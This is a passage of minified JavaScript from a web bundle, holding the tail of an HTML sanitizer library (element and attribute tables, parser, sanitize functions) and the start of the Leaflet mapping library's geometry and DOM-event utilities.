ideo::muted":0,"video::poster":1,"video::preload":0,"video::width":0},r.ATTRIBS=r.ATTRIBS,r.eflags={OPTIONAL_ENDTAG:1,EMPTY:2,CDATA:4,RCDATA:8,UNSAFE:16,FOLDABLE:32,SCRIPT:64,STYLE:128,VIRTUALIZED:256},r.eflags=r.eflags,r.ELEMENTS={a:0,abbr:0,acronym:0,address:0,applet:272,area:2,article:0,aside:0,audio:0,b:0,base:274,basefont:274,bdi:0,bdo:0,big:0,blockquote:0,body:305,br:2,button:0,canvas:0,caption:0,center:0,cite:0,code:0,col:2,colgroup:1,command:2,data:0,datalist:0,dd:1,del:0,details:0,dfn:0,dialog:272,dir:0,div:0,dl:0,dt:1,em:0,fieldset:0,figcaption:0,figure:0,font:0,footer:0,form:0,frame:274,frameset:272,h1:0,h2:0,h3:0,h4:0,h5:0,h6:0,head:305,header:0,hgroup:0,hr:2,html:305,i:0,iframe:16,img:2,input:2,ins:0,isindex:274,kbd:0,keygen:274,label:0,legend:0,li:1,link:274,map:0,mark:0,menu:0,meta:274,meter:0,nav:0,nobr:0,noembed:276,noframes:276,noscript:276,object:272,ol:0,optgroup:0,option:1,output:0,p:1,param:274,pre:0,progress:0,q:0,s:0,samp:0,script:84,section:0,select:0,small:0,source:2,span:0,strike:0,strong:0,style:148,sub:0,summary:0,sup:0,table:0,tbody:1,td:1,textarea:8,tfoot:1,th:1,thead:1,time:0,title:280,tr:1,track:2,tt:0,u:0,ul:0,var:0,video:0,wbr:2},r.ELEMENTS=r.ELEMENTS,r.ELEMENT_DOM_INTERFACES={a:"HTMLAnchorElement",abbr:"HTMLElement",acronym:"HTMLElement",address:"HTMLElement",applet:"HTMLAppletElement",area:"HTMLAreaElement",article:"HTMLElement",aside:"HTMLElement",audio:"HTMLAudioElement",b:"HTMLElement",base:"HTMLBaseElement",basefont:"HTMLBaseFontElement",bdi:"HTMLElement",bdo:"HTMLElement",big:"HTMLElement",blockquote:"HTMLQuoteElement",body:"HTMLBodyElement",br:"HTMLBRElement",button:"HTMLButtonElement",canvas:"HTMLCanvasElement",caption:"HTMLTableCaptionElement",center:"HTMLElement",cite:"HTMLElement",code:"HTMLElement",col:"HTMLTableColElement",colgroup:"HTMLTableColElement",command:"HTMLCommandElement",data:"HTMLElement",datalist:"HTMLDataListElement",dd:"HTMLElement",del:"HTMLModElement",details:"HTMLDetailsElement",dfn:"HTMLElement",dialog:"HTMLDialogElement",dir:"HTMLDirectoryElement",div:"HTMLDivElement",dl:"HTMLDListElement",dt:"HTMLElement",em:"HTMLElement",fieldset:"HTMLFieldSetElement",figcaption:"HTMLElement",figure:"HTMLElement",font:"HTMLFontElement",footer:"HTMLElement",form:"HTMLFormElement",frame:"HTMLFrameElement",frameset:"HTMLFrameSetElement",h1:"HTMLHeadingElement",h2:"HTMLHeadingElement",h3:"HTMLHeadingElement",h4:"HTMLHeadingElement",h5:"HTMLHeadingElement",h6:"HTMLHeadingElement",head:"HTMLHeadElement",header:"HTMLElement",hgroup:"HTMLElement",hr:"HTMLHRElement",html:"HTMLHtmlElement",i:"HTMLElement",iframe:"HTMLIFrameElement",img:"HTMLImageElement",input:"HTMLInputElement",ins:"HTMLModElement",isindex:"HTMLUnknownElement",kbd:"HTMLElement",keygen:"HTMLKeygenElement",label:"HTMLLabelElement",legend:"HTMLLegendElement",li:"HTMLLIElement",link:"HTMLLinkElement",map:"HTMLMapElement",mark:"HTMLElement",menu:"HTMLMenuElement",meta:"HTMLMetaElement",meter:"HTMLMeterElement",nav:"HTMLElement",nobr:"HTMLElement",noembed:"HTMLElement",noframes:"HTMLElement",noscript:"HTMLElement",object:"HTMLObjectElement",ol:"HTMLOListElement",optgroup:"HTMLOptGroupElement",option:"HTMLOptionElement",output:"HTMLOutputElement",p:"HTMLParagraphElement",param:"HTMLParamElement",pre:"HTMLPreElement",progress:"HTMLProgressElement",q:"HTMLQuoteElement",s:"HTMLElement",samp:"HTMLElement",script:"HTMLScriptElement",section:"HTMLElement",select:"HTMLSelectElement",small:"HTMLElement",source:"HTMLSourceElement",span:"HTMLSpanElement",strike:"HTMLElement",strong:"HTMLElement",style:"HTMLStyleElement",sub:"HTMLElement",summary:"HTMLElement",sup:"HTMLElement",table:"HTMLTableElement",tbody:"HTMLTableSectionElement",td:"HTMLTableDataCellElement",textarea:"HTMLTextAreaElement",tfoot:"HTMLTableSectionElement",th:"HTMLTableHeaderCellElement",thead:"HTMLTableSectionElement",time:"HTMLTimeElement",title:"HTMLTitleElement",tr:"HTMLTableRowElement",track:"HTMLTrackElement",tt:"HTMLElement",u:"HTMLElement",ul:"HTMLUListElement",var:"HTMLElement",video:"HTMLVideoElement",wbr:"HTMLElement"},r.ELEMENT_DOM_INTERFACES=r.ELEMENT_DOM_INTERFACES,r.ueffects={NOT_LOADED:0,SAME_DOCUMENT:1,NEW_DOCUMENT:2},r.ueffects=r.ueffects,r.URIEFFECTS={"a::href":2,"area::href":2,"blockquote::cite":0,"command::icon":1,"del::cite":0,"form::action":2,"img::src":1,"input::src":1,"ins::cite":0,"q::cite":0,"video::poster":1},r.URIEFFECTS=r.URIEFFECTS,r.ltypes={UNSANDBOXED:2,SANDBOXED:1,DATA:0},r.ltypes=r.ltypes,r.LOADERTYPES={"a::href":2,"area::href":2,"blockquote::cite":2,"command::icon":1,"del::cite":2,"form::action":2,"img::src":1,"input::src":1,"ins::cite":2,"q::cite":2,"video::poster":1},r.LOADERTYPES=r.LOADERTYPES,"i"!=="I".toLowerCase())throw"I/i problem";var o=function(t){function e(t,e){return function(t){if(C.hasOwnProperty(t))return C[t];var e=t.match(S);if(e)return String.fromCharCode(parseInt(e[1],10));if(e=t.match(k))return String.fromCharCode(parseInt(e[1],16));if(P&&M.test(t)){P.innerHTML="&"+t+";";var i=P.textContent;return C[t]=i,i}return"&"+t+";"}(e)}function i(t){return t.replace(A,e)}function r(t){return(""+t).replace(I,"&amp;").replace(R,"&lt;").replace(j,"&gt;").replace(z,"&#34;")}function o(t){return t.replace(N,"&amp;$1").replace(R,"&lt;").replace(j,"&gt;")}function s(t){var e={cdata:t.cdata||t.cdata,comment:t.comment||t.comment,endDoc:t.endDoc||t.endDoc,endTag:t.endTag||t.endTag,pcdata:t.pcdata||t.pcdata,rcdata:t.rcdata||t.rcdata,startDoc:t.startDoc||t.startDoc,startTag:t.startTag||t.startTag};return function(t,i){return function(t,e,i){l(e,function(t){var e=/(<\/|<\!--|<[!?]|[&<>])/g;if(t+="",H)return t.split(e);for(var i,n=[],r=0;null!==(i=e.exec(t));)n.push(t.substring(r,i.index)),n.push(i[0]),r=i.index+i[0].length;return n.push(t.substring(r)),n}(t),0,{noMoreGT:!1,noMoreEndComments:!1},i)}(t,e,i)}}function a(t,e,i,n,r){return function(){l(t,e,i,n,r)}}function l(e,i,n,r,o){try{e.startDoc&&0==n&&e.startDoc(o);for(var s,l,d,p=n,f=i.length;p<f;){var m=i[p++],g=i[p];switch(m){case"&":D.test(g)?(e.pcdata&&e.pcdata("&"+g,o,U,a(e,i,p,r,o)),p++):e.pcdata&&e.pcdata("&amp;",o,U,a(e,i,p,r,o));break;case"</":(s=/^([-\w:]+)[^\'\"]*/.exec(g))?s[0].length===g.length&&">"===i[p+1]?(p+=2,d=s[1].toLowerCase(),e.endTag&&e.endTag(d,o,U,a(e,i,p,r,o))):p=u(i,p,e,o,U,r):e.pcdata&&e.pcdata("&lt;/",o,U,a(e,i,p,r,o));break;case"<":if(s=/^([-\w:]+)\s*\/?/.exec(g))if(s[0].length===g.length&&">"===i[p+1]){p+=2,d=s[1].toLowerCase(),e.startTag&&e.startTag(d,[],o,U,a(e,i,p,r,o));var _=t.ELEMENTS[d];if(_&B)p=h(i,{name:d,next:p,eflags:_},e,o,U,r)}else p=c(i,p,e,o,U,r);else e.pcdata&&e.pcdata("&lt;",o,U,a(e,i,p,r,o));break;case"\x3c!--":if(!r.noMoreEndComments){for(l=p+1;l<f&&(">"!==i[l]||!/--$/.test(i[l-1]));l++);if(l<f){if(e.comment){var v=i.slice(p,l).join("");e.comment(v.substr(0,v.length-2),o,U,a(e,i,l+1,r,o))}p=l+1}else r.noMoreEndComments=!0}r.noMoreEndComments&&e.pcdata&&e.pcdata("&lt;!--",o,U,a(e,i,p,r,o));break;case"<!":if(/^\w/.test(g)){if(!r.noMoreGT){for(l=p+1;l<f&&">"!==i[l];l++);l<f?p=l+1:r.noMoreGT=!0}r.noMoreGT&&e.pcdata&&e.pcdata("&lt;!",o,U,a(e,i,p,r,o))}else e.pcdata&&e.pcdata("&lt;!",o,U,a(e,i,p,r,o));break;case"<?":if(!r.noMoreGT){for(l=p+1;l<f&&">"!==i[l];l++);l<f?p=l+1:r.noMoreGT=!0}r.noMoreGT&&e.pcdata&&e.pcdata("&lt;?",o,U,a(e,i,p,r,o));break;case">":e.pcdata&&e.pcdata("&gt;",o,U,a(e,i,p,r,o));break;case"":break;default:e.pcdata&&e.pcdata(m,o,U,a(e,i,p,r,o))}}e.endDoc&&e.endDoc(o)}catch(t){if(t!==U)throw t}}function u(t,e,i,n,r,o){var s=d(t,e);return s?(i.endTag&&i.endTag(s.name,n,r,a(i,t,e,o,n)),s.next):t.length}function c(t,e,i,n,r,o){var s=d(t,e);return s?(i.startTag&&i.startTag(s.name,s.attrs,n,r,a(i,t,s.next,o,n)),s.eflags&B?h(t,s,i,n,r,o):s.next):t.length}function h(e,i,n,r,s,l){var u=e.length;q.hasOwnProperty(i.name)||(q[i.name]=new RegExp("^"+i.name+"(?:[\\s\\/]|$)","i"));for(var c=q[i.name],h=i.next,d=i.next+1;d<u&&("</"!==e[d-1]||!c.test(e[d]));d++);d<u&&(d-=1);var p=e.slice(h,d).join("");if(i.eflags&t.eflags.CDATA)n.cdata&&n.cdata(p,r,s,a(n,e,d,l,r));else{if(!(i.eflags&t.eflags.RCDATA))throw new Error("bug");n.rcdata&&n.rcdata(o(p),r,s,a(n,e,d,l,r))}return d}function d(e,i){var n=/^([-\w:]+)/.exec(e[i]),r={};r.name=n[1].toLowerCase(),r.eflags=t.ELEMENTS[r.name];for(var o=e[i].substr(n[0].length),s=i+1,a=e.length;s<a&&">"!==e[s];s++)o+=e[s];if(!(a<=s)){for(var l=[];""!==o;)if(n=F.exec(o)){if(n[4]&&!n[5]||n[6]&&!n[7]){for(var u=n[4]||n[6],c=!1,h=[o,e[s++]];s<a;s++){if(c){if(">"===e[s])break}else 0<=e[s].indexOf(u)&&(c=!0);h.push(e[s])}if(a<=s)break;o=h.join("");continue}var d=n[1].toLowerCase(),f=n[2]?p(n[3]):"";l.push(d,f),o=o.substr(n[0].length)}else o=o.replace(/^[\s\S][^a-z\s]*/,"");return r.attrs=l,r.next=s+1,r}}function p(t){var e=t.charCodeAt(0);return 34!==e&&39!==e||(t=t.substr(1,t.length-2)),i(function(t){return t.replace(O,"")}(t))}function f(e){var i,n,o=function(t,e){n||e.push(t)};return s({startDoc:function(t){i=[],n=!1},startTag:function(o,s,a){if(!n&&t.ELEMENTS.hasOwnProperty(o)){var l=t.ELEMENTS[o];if(!(l&t.eflags.FOLDABLE)){var u,c,h=e(o,s);if(!h)return void(n=!(l&t.eflags.EMPTY));if("object"!=typeof h)throw new Error("tagPolicy did not return object (old API?)");if(!("attribs"in h))throw new Error("tagPolicy gave no attribs");if(s=h.attribs,"tagName"in h?(c=h.tagName,u=t.ELEMENTS[c]):(c=o,u=l),l&t.eflags.OPTIONAL_ENDTAG){var d=i[i.length-1];!d||d.orig!==o||d.rep===c&&o===c||a.push("</",d.rep,">")}l&t.eflags.EMPTY||i.push({orig:o,rep:c}),a.push("<",c);for(var p=0,f=s.length;p<f;p+=2){var m=s[p],g=s[p+1];null!=g&&a.push(" ",m,'="',r(g),'"')}a.push(">"),l&t.eflags.EMPTY&&!(u&t.eflags.EMPTY)&&a.push("</",c,">")}}},endTag:function(e,r){if(n)n=!1;else if(t.ELEMENTS.hasOwnProperty(e)){var o=t.ELEMENTS[e];if(!(o&(t.eflags.EMPTY|t.eflags.FOLDABLE))){var s;if(o&t.eflags.OPTIONAL_ENDTAG)for(s=i.length;--s>=0;){var a=i[s].orig;if(a===e)break;if(!(t.ELEMENTS[a]&t.eflags.OPTIONAL_ENDTAG))return}else for(s=i.length;--s>=0&&i[s].orig!==e;);if(s<0)return;for(var l=i.length;--l>s;){var u=i[l].rep;t.ELEMENTS[u]&t.eflags.OPTIONAL_ENDTAG||r.push("</",u,">")}s<i.length&&(e=i[s].rep),i.length=s,r.push("</",e,">")}}},pcdata:o,rcdata:o,cdata:o,endDoc:function(t){for(;i.length;i.length--)t.push("</",i[i.length-1].rep,">")}})}function m(t,e,i,r,o){if(!o)return null;try{var s=n.parse(""+t);if(s&&(!s.hasScheme()||Z.test(s.getScheme()))){var a=o(s,e,i,r);return a?a.toString():null}}catch(t){return null}return null}function g(t,e,i,n,r){if(i||t(e+" removed",{change:"removed",tagName:e}),n!==r){var o="changed";n&&!r?o="removed":!n&&r&&(o="added"),t(e+"."+i+" "+o,{change:o,tagName:e,attribName:i,oldValue:n,newValue:r})}}function _(t,e,i){var n;return n=e+"::"+i,t.hasOwnProperty(n)?t[n]:(n="*::"+i,t.hasOwnProperty(n)?t[n]:void 0)}function v(e,i){return _(t.LOADERTYPES,e,i)}function y(e,i){return _(t.URIEFFECTS,e,i)}function b(e,i,n,r,o){for(var s=0;s<i.length;s+=2){var a,l=i[s],u=i[s+1],c=u,h=null;if(a=e+"::"+l,(t.ATTRIBS.hasOwnProperty(a)||(a="*::"+l,t.ATTRIBS.hasOwnProperty(a)))&&(h=t.ATTRIBS[a]),null!==h)switch(h){case t.atype.NONE:break;case t.atype.SCRIPT:u=null,o&&g(o,e,l,c,u);break;case t.atype.STYLE:if(void 0===L){u=null,o&&g(o,e,l,c,u);break}var d=[];L(u,{declaration:function(e,i){var r=e.toLowerCase(),o=E[r];o&&(T(r,o,i,n?function(e){return m(e,t.ueffects.SAME_DOCUMENT,t.ltypes.SANDBOXED,{TYPE:"CSS",CSS_PROP:r},n)}:null),d.push(e+": "+i.join(" ")))}}),u=d.length>0?d.join(" ; "):null,o&&g(o,e,l,c,u);break;case t.atype.ID:case t.atype.IDREF:case t.atype.IDREFS:case t.atype.GLOBAL_NAME:case t.atype.LOCAL_NAME:case t.atype.CLASSES:u=r?r(u):u,o&&g(o,e,l,c,u);break;case t.atype.URI:u=m(u,y(e,l),v(e,l),{TYPE:"MARKUP",XML_ATTR:l,XML_TAG:e},n),o&&g(o,e,l,c,u);break;case t.atype.URI_FRAGMENT:u&&"#"===u.charAt(0)?(u=u.substring(1),null!==(u=r?r(u):u)&&void 0!==u&&(u="#"+u)):u=null,o&&g(o,e,l,c,u);break;default:u=null,o&&g(o,e,l,c,u)}else u=null,o&&g(o,e,l,c,u);i[s+1]=u}return i}function w(e,i,n){return function(r,o){if(!(t.ELEMENTS[r]&t.eflags.UNSAFE))return{attribs:b(r,o,e,i,n)};n&&g(n,r,void 0,void 0,void 0)}}function x(t,e){var i=[];return f(e)(t,i),i.join("")}var L,T,E;"undefined"!=typeof window&&(L=window.parseCssDeclarations,T=window.sanitizeCssProperty,E=window.cssSchema);var C={lt:"<",LT:"<",gt:">",GT:">",amp:"&",AMP:"&",quot:'"',apos:"'",nbsp:" "},S=/^#(\d+)$/,k=/^#x([0-9A-Fa-f]+)$/,M=/^[A-Za-z][A-za-z0-9]+$/,P="undefined"!=typeof window&&window.document?window.document.createElement("textarea"):null,O=/\0/g,A=/&(#[0-9]+|#[xX][0-9A-Fa-f]+|\w+);/g,D=/^(#[0-9]+|#[xX][0-9A-Fa-f]+|\w+);/,I=/&/g,N=/&([^a-z#]|#(?:[^0-9x]|x(?:[^0-9a-f]|$)|$)|$)/gi,R=/[<]/g,j=/>/g,z=/\"/g,F=new RegExp("^\\s*([-.:\\w]+)(?:\\s*(=)\\s*((\")[^\"]*(\"|$)|(')[^']*('|$)|(?=[a-z][-\\w]*\\s*=)|[^\"'\\s]*))?","i"),H=3==="a,b".split(/(,)/).length,B=t.eflags.CDATA|t.eflags.RCDATA,U={},q={},Z=/^(?:https?|mailto|data)$/i,V={};return V.escapeAttrib=V.escapeAttrib=r,V.makeHtmlSanitizer=V.makeHtmlSanitizer=f,V.makeSaxParser=V.makeSaxParser=s,V.makeTagPolicy=V.makeTagPolicy=w,V.normalizeRCData=V.normalizeRCData=o,V.sanitize=V.sanitize=function(t,e,i,n){return x(t,w(e,i,n))},V.sanitizeAttribs=V.sanitizeAttribs=b,V.sanitizeWithPolicy=V.sanitizeWithPolicy=x,V.unescapeEntities=V.unescapeEntities=i,V}(r),s=o.sanitize;r.ATTRIBS["*::style"]=0,r.ELEMENTS.style=0,r.ATTRIBS["a::target"]=0,r.ELEMENTS.video=0,r.ATTRIBS["video::src"]=0,r.ATTRIBS["video::poster"]=0,r.ATTRIBS["video::controls"]=0,r.ELEMENTS.audio=0,r.ATTRIBS["audio::src"]=0,r.ATTRIBS["video::autoplay"]=0,r.ATTRIBS["video::controls"]=0,void 0!==e&&(e.exports=s)},{}],4:[function(t,e,i){!function(t,n){"object"==typeof i&&void 0!==e?n(i):"function"==typeof define&&define.amd?define(["exports"],n):n(t.L={})}(this,(function(t){"use strict";function e(t){var e,i,n,r;for(i=1,n=arguments.length;i<n;i++)for(e in r=arguments[i])t[e]=r[e];return t}function i(t,e){var i=Array.prototype.slice;if(t.bind)return t.bind.apply(t,i.call(arguments,1));var n=i.call(arguments,2);return function(){return t.apply(e,n.length?n.concat(i.call(arguments)):arguments)}}function n(t){return t._leaflet_id=t._leaflet_id||++Yt,t._leaflet_id}function r(t,e,i){var n,r,o,s;return s=function(){n=!1,r&&(o.apply(i,r),r=!1)},o=function(){n?r=arguments:(t.apply(i,arguments),setTimeout(s,e),n=!0)}}function o(t,e,i){var n=e[1],r=e[0],o=n-r;return t===n&&i?t:((t-r)%o+o)%o+r}function s(){return!1}function a(t,e){var i=Math.pow(10,void 0===e?6:e);return Math.round(t*i)/i}function l(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}function u(t){return l(t).split(/\s+/)}function c(t,e){for(var i in t.hasOwnProperty("options")||(t.options=t.options?Wt(t.options):{}),e)t.options[i]=e[i];return t.options}function h(t,e,i){var n=[];for(var r in t)n.push(encodeURIComponent(i?r.toUpperCase():r)+"="+encodeURIComponent(t[r]));return(e&&-1!==e.indexOf("?")?"&":"?")+n.join("&")}function d(t,e){return t.replace(Gt,(function(t,i){var n=e[i];if(void 0===n)throw new Error("No value provided for variable "+t);return"function"==typeof n&&(n=n(e)),n}))}function p(t,e){for(var i=0;i<t.length;i++)if(t[i]===e)return i;return-1}function f(t){return window["webkit"+t]||window["moz"+t]||window["ms"+t]}function m(t){var e=+new Date,i=Math.max(0,16-(e-Xt));return Xt=e+i,window.setTimeout(t,i)}function g(t,e,n){if(!n||Qt!==m)return Qt.call(window,i(t,e));t.call(e)}function _(t){t&&te.call(window,t)}function v(){}function y(t,e,i){this.x=i?Math.round(t):t,this.y=i?Math.round(e):e}function b(t,e,i){return t instanceof y?t:Kt(t)?new y(t[0],t[1]):null==t?t:"object"==typeof t&&"x"in t&&"y"in t?new y(t.x,t.y):new y(t,e,i)}function w(t,e){if(t)for(var i=e?[t,e]:t,n=0,r=i.length;n<r;n++)this.extend(i[n])}function x(t,e){return!t||t instanceof w?t:new w(t,e)}function T(t,e){if(t)for(var i=e?[t,e]:t,n=0,r=i.length;n<r;n++)this.extend(i[n])}function E(t,e){return t instanceof T?t:new T(t,e)}function C(t,e,i){if(isNaN(t)||isNaN(e))throw new Error("Invalid LatLng object: ("+t+", "+e+")");this.lat=+t,this.lng=+e,void 0!==i&&(this.alt=+i)}function S(t,e,i){return t instanceof C?t:Kt(t)&&"object"!=typeof t[0]?3===t.length?new C(t[0],t[1],t[2]):2===t.length?new C(t[0],t[1]):null:null==t?t:"object"==typeof t&&"lat"in t?new C(t.lat,"lng"in t?t.lng:t.lon,t.alt):void 0===e?null:new C(t,e,i)}function k(t,e,i,n){if(Kt(t))return this._a=t[0],this._b=t[1],this._c=t[2],void(this._d=t[3]);this._a=t,this._b=e,this._c=i,this._d=n}function M(t,e,i,n){return new k(t,e,i,n)}function P(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}function O(t,e){var i,n,r,o,s,a,l="";for(i=0,r=t.length;i<r;i++){for(n=0,o=(s=t[i]).length;n<o;n++)l+=(n?"L":"M")+(a=s[n]).x+" "+a.y;l+=e?qe?"z":"x":""}return l||"M0 0"}function A(t){return navigator.userAgent.toLowerCase().indexOf(t)>=0}function D(t,e,i,n){return"touchstart"===e?I(t,i,n):"touchmove"===e?function(t,e,i){var n=function(t){(t.pointerType!==t.MSPOINTER_TYPE_MOUSE&&"mouse"!==t.pointerType||0!==t.buttons)&&z(t,e)};t["_leaflet_touchmove"+i]=n,t.addEventListener(We,n,!1)}(t,i,n):"touchend"===e&&function(t,e,i){var n=function(t){z(t,e)};t["_leaflet_touchend"+i]=n,t.addEventListener(Ye,n,!1),t.addEventListener(Ge,n,!1)}(t,i,n),this}function I(t,e,n){var r=i((function(t){if("mouse"!==t.pointerType&&t.MSPOINTER_TYPE_MOUSE&&t.pointerType!==t.MSPOINTER_TYPE_MOUSE){if(!(Ke.indexOf(t.target.tagName)<0))return;_t(t)}z(t,e)}));t["_leaflet_touchstart"+n]=r,t.addEventListener($e,r,!1),Xe||(document.documentElement.addEventListener($e,N,!0),document.documentElement.addEventListener(We,R,!0),document.documentElement.addEventListener(Ye,j,!0),document.documentElement.addEventListener(Ge,j,!0),Xe=!0)}function N(t){Je[t.pointerId]=t,Qe++}function R(t){Je[t.pointerId]&&(Je[t.pointerId]=t)}function j(t){delete Je[t.pointerId],Qe--}function z(t,e){for(var i in t.touches=[],Je)t.touches.push(Je[i]);t.changedTouches=[t],e(t)}function F(t,e,i){function n(t){var e;if(je){if(!ge||"mouse"===t.pointerType)return;e=Qe}else e=t.touches.length;if(!(e>1)){var i=Date.now(),n=i-(o||i);s=t.touches?t.touches[0]:t,a=n>0&&n<=l,o=i}}function r(t){if(a&&!s.cancelBubble){if(je){if(!ge||"mouse"===t.pointerType)return;var i,n,r={};for(n in s)i=s[n],r[n]=i&&i.bind?i.bind(s):i;s=r}s.type="dblclick",e(s),o=null}}var o,s,a=!1,l=250;return t[ii+ti+i]=n,t[ii+ei+i]=r,t[ii+"dblclick"+i]=e,t.addEventListener(ti,n,!1),t.addEventListener(ei,r,!1),t.addEventListener("dblclick",e,!1),this}function H(t,e){var i=t[ii+ti+e],n=t[ii+ei+e],r=t[ii+"dblclick"+e];return t.removeEventListener(ti,i,!1),t.removeEventListener(ei,n,!1),ge||t.removeEventListener("dblclick",r,!1),this}function B(t){return"string"==typeof t?document.getElementById(t):t}function U(t,e){var i=t.style[e]||t.currentStyle&&t.currentStyle[e];if((!i||"auto"===i)&&document.defaultView){var n=document.defaultView.getComputedStyle(t,null);i=n?n[e]:null}return"auto"===i?null:i}function q(t,e,i){var n=document.createElement(t);return n.className=e||"",i&&i.appendChild(n),n}function Z(t){var e=t.parentNode;e&&e.removeChild(t)}function V(t){for(;t.firstChild;)t.removeChild(t.firstChild)}function $(t){var e=t.parentNode;e&&e.lastChild!==t&&e.appendChild(t)}function W(t){var e=t.parentNode;e&&e.firstChild!==t&&e.insertBefore(t,e.firstChild)}function Y(t,e){if(void 0!==t.classList)return t.classList.contains(e);var i=X(t);return i.length>0&&new RegExp("(^|\\s)"+e+"(\\s|$)").test(i)}function G(t,e){if(void 0!==t.classList)for(var i=u(e),n=0,r=i.length;n<r;n++)t.classList.add(i[n]);else if(!Y(t,e)){var o=X(t);J(t,(o?o+" ":"")+e)}}function K(t,e){void 0!==t.classList?t.classList.remove(e):J(t,l((" "+X(t)+" ").replace(" "+e+" "," ")))}function J(t,e){void 0===t.className.baseVal?t.className=e:t.className.baseVal=e}function X(t){return t.correspondingElement&&(t=t.correspondingElement),void 0===t.className.baseVal?t.className:t.className.baseVal}function Q(t,e){"opacity"in t.style?t.style.opacity=e:"filter"in t.style&&function(t,e){var i=!1,n="DXImageTransform.Microsoft.Alpha";try{i=t.filters.item(n)}catch(t){if(1===e)return}e=Math.round(100*e),i?(i.Enabled=100!==e,i.Opacity=e):t.style.filter+=" progid:"+n+"(opacity="+e+")"}(t,e)}function tt(t){for(var e=document.documentElement.style,i=0;i<t.length;i++)if(t[i]in e)return t[i];return!1}function et(t,e,i){var n=e||new y(0,0);t.style[ni]=(Me?"translate("+n.x+"px,"+n.y+"px)":"translate3d("+n.x+"px,"+n.y+"px,0)")+(i?" scale("+i+")":"")}function it(t,e){t._leaflet_pos=e,Ae?et(t,e):(t.style.left=e.x+"px",t.style.top=e.y+"px")}function nt(t){return t._leaflet_pos||new y(0,0)}function rt(){ct(window,"dragstart",_t)}function ot(){ht(window,"dragstart",_t)}function st(t){for(;-1===t.tabIndex;)t=t.parentNode;t.style&&(at(),ai=t,li=t.style.outline,t.style.outline="none",ct(window,"keydown",at))}function at(){ai&&(ai.style.outline=li,ai=void 0,li=void 0,ht(window,"keydown",at))}function lt(t){do{t=t.parentNode}while(!(t.offsetWidth&&t.offsetHeight||t===document.body));return t}function ut(t){var e=t.getBoundingClientRect();return{x:e.width/t.offsetWidth||1,y:e.height/t.offsetHeight||1,boundingClientRect:e}}function ct(t,e,i,n){if("object"==typeof e)for(var r in e)dt(t,r,e[r],i);else for(var o=0,s=(e=u(e)).length;o<s;o++)dt(t,e[o],i,n);return this}function ht(t,e,i,n){if("object"==typeof e)for(var r in e)pt(t,r,e[r],i);else if(e)for(var o=0,s=(e=u(e)).length;o<s;o++)pt(t,e[o],i,n);else{for(var a in t[hi])pt(t,a,t[hi][a]);delete t[hi]}return this}function dt(t,e,i,r){var o=e+n(i)+(r?"_"+n(r):"");if(t[hi]&&t[hi][o])return this;var s=function(e){return i.call(r||t,e||window.event)},a=s;je&&0===e.indexOf("touch")?D(t,e,s,o):!ze||"dblclick"!==e||!F||je&&Le?"addEventListener"in t?"mousewheel"===e?t.addEventListener("onwheel"in t?"wheel":"mousewheel",s,!1):"mouseenter"===e||"mouseleave"===e?(s=function(e){e=e||window.event,Lt(t,e)&&a(e)},t.addEventListener("mouseenter"===e?"mouseover":"mouseout",s,!1)):("click"===e&&ve&&(s=function(t){!function(t,e){var i=t.timeStamp||t.originalEvent&&t.originalEvent.timeStamp,n=ui&&i-ui;if(n&&n>100&&n<500||t.target._simulatedClick&&!t._simulated)return void vt(t);ui=i,e(t)}(t,a)}),t.addEventListener(e,s,!1)):"attachEvent"in t&&t.attachEvent("on"+e,s):F(t,s,o),t[hi]=t[hi]||{},t[hi][o]=s}function pt(t,e,i,r){var o=e+n(i)+(r?"_"+n(r):""),s=t[hi]&&t[hi][o];if(!s)return this;je&&0===e.indexOf("touch")?function(t,e,i){var n=t["_leaflet_"+e+i];"touchstart"===e?t.removeEventListener($e,n,!1):"touchmove"===e?t.removeEventListener(We,n,!1):"touchend"===e&&(t.removeEventListener(Ye,n,!1),t.removeEventListener(Ge,n,!1))}(t,e,o):!ze||"dblclick"!==e||!H||je&&Le?"removeEventListener"in t?"mousewheel"===e?t.removeEventListener("onwheel"in t?"wheel":"mousewheel",s,!1):t.removeEventListener("mouseenter"===e?"mouseover":"mouseleave"===e?"mouseout":e,s,!1):"detachEvent"in t&&t.detachEvent("on"+e,s):H(t,o),t[hi][o]=null}function ft(t){return t.stopPropagation?t.stopPropagation():t.originalEvent?t.originalEvent._stopped=!0:t.cancelBubble=!0,xt(t),this}function mt(t){return dt(t,"mousewheel",ft),this}function gt(t){return ct(t,"mousedown touchstart dblclick",ft),dt(t,"click",wt),this}function _t(t){return t.preventDefault?t.preventDefault():t.returnValue=!1,this}function vt(t){return _t(t),ft(t),this}function yt(t,e){if(!e)return new y(t.clientX,t.clientY);var i=ut(e),n=i.boundingClientRect;return new y((t.clientX-n.left)/i.x-e.clientLeft,(t.clientY-n.top)/i.y-e.clientTop)}function bt(t){return ge?t.wheelDeltaY/2:t.deltaY&&0===t.deltaMode?-t.deltaY/di:t.deltaY&&1===t.deltaMode?20*-t.deltaY:t.deltaY&&2===t.deltaMode?60*-t.deltaY:t.deltaX||t.deltaZ?0:t.wheelDelta?(t.wheelDeltaY||t.wheelDelta)/2:t.detail&&Math.abs(t.detail)<32765?20*-t.detail:t.detail?t.detail/-32765*60:0}function wt(t){pi[t.type]=!0}function xt(t){var e=pi[t.type];return pi[t.type]=!1,e}function Lt(t,e){var i=e.relatedTarget;if(!i)return!0;try{for(;i&&i!==t;)i=i.parentNode}catch(t){return!1}return i!==t}function Tt(t,e){if(!e||!t.length)return t.slice();var i=e*e;return t=function(t,e){for(var i=[t[0]],n=1,r=0,o=t.length;n<o;n++)Pt(t[n],t[r])>e&&(i.push(t[n]),r=n);return r<o-1&&i.push(t[o-1]),i}(t,i),function(t,e){var i=t.length,n=typeof Uint8Array!=void 0+""?Uint8Array:Array,r=new n(i);r[0]=r[i-1]=1,Ct(t,r,e,0,i-1);var o,s=[];for(o=0;o<i;o++)r[o]&&s.push(t[o]);return s}(t,i)}function Et(t,e,i){return Math.sqrt(Ot(t,e,i,!0))}function Ct(t,e,i,n,r){var o,s,a,l=0;for(s=n+1;s<=r-1;s++)(a=Ot(t[s],t[n],t[r],!0))>l&&(o=s,l=a);l>i&&(e[o]=1,Ct(t,e,i,n,o),Ct(t,e,i,o,r))}function St(t,e,i,n,r){var o,s,a,l=n?Ti:Mt(t,i),u=Mt(e,i);for(Ti=u;;){if(!(l|u))return[t,e];if(l&u)return!1;a=Mt(s=kt(t,e,o=l||u,i,r),i),o===l?(t=s,l=a):(e=s,u=a)}}function kt(t,e,i,n,r){var 